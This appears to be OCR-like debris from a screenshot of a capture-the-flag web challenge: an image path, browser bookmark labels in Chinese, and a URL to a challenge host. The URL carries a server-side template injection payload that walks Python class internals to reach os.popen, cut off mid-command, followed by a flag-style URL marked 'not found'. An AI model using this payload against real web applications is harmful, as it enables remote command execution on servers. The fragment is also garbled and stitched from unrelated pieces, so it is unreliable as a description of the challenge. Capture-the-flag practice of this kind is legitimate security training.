 159.138.137.79:54629/{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen("ca
1
pwn pwn临时资料 关于建博客 十六进制加法 减法 乘... 网盘 web web资料 targets web临时 靶场
URL http://159.138.137.79:54629/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not
found